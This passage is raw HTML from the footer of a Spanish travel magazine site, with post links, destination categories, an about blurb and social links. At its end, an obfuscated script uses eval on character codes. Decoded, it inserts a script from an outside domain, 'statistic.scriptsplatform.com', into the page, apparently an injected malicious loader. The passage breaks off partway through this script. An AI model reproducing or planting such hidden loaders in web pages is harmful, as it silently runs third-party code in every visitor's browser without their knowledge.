                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_22 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_22 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_24  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24 .vc_column-inner>.wpb_wrapper,.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_25 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_25" >
<style>.td-theme-wrap .tdi_25 .td-block-title>*,.td-theme-wrap .tdi_25 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_25 .td-subcat-item a:hover,.td-theme-wrap .tdi_25 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_25 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_25 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_25 .td_quote_on_blocks,.td-theme-wrap .tdi_25 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_25 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_25 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_25 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_25 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_25 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_25 .td-read-more a,.td-theme-wrap .tdi_25 .td-weather-information:before,.td-theme-wrap .tdi_25 .td-weather-week:before,.td-theme-wrap .tdi_25 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_25 .td-post-category,.td-theme-wrap .tdi_25 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_25 .td-cat-name{color:#ffffff}.tdi_25 .td-cat-no{color:#ffffff}.tdi_25 li:hover .td-cat-name{color:#4db2ec}.tdi_25 li:hover .td-cat-no{color:#4db2ec}.tdi_25 .td-block-title a,.tdi_25 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:block}.tdi_27 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_31  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:44px!important}}@media (max-width:767px){.tdi_36{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38{width:41.66666667%!important}@media (max-width:767px){.tdi_38{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_39 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_40 .tdm-title{color:#ffffff}.tdi_40 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_40 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_41 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>@media (max-width:767px){.tdi_41{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_41{text-align:left!important}.tdi_41 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:21px!important}@media (max-width:767px){.tdi_42{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_42 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_44{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_46 .tdm-title{color:#ffffff}.tdi_46 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_46 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>@media (max-width:767px){.tdi_47{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_48 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_48 .tdm-social-item i.td-icon-linkedin,.tdi_48 .tdm-social-item i.td-icon-pinterest,.tdi_48 .tdm-social-item i.td-icon-blogger,.tdi_48 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_48 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_48 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_48 .tdm-social-item i,.tds-team-member2 .tdi_48.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_48 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_48.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_48 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdm-social-item{width:35px;height:35px}.tdi_48 .tdm-social-item i{line-height:35px}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_48"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}.tdi_50{position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_50{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_53{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}.tdi_55{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_56 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_56{display:inline-table!important}}@media (max-width:767px){.tdi_56{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_56 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_56 ul li a{justify-content:flex-start}body .tdi_56 .td-blm-menu-item-txt{flex-grow:1}body .tdi_56 ul li{margin-right:16px}body .tdi_56 ul li:last-child{margin-right:0}body .tdi_56 a,body .tdi_56 .td-blm-sub-icon{color:#cccccc}body .tdi_56 li.current-menu-item>a,body .tdi_56 li.current-menu-ancestor>a,body .tdi_56 li.current-category-ancestor>a,body .tdi_56 li.current-page-ancestor>a,body .tdi_56 a:hover,body .tdi_56 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_56 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_56 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_56 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,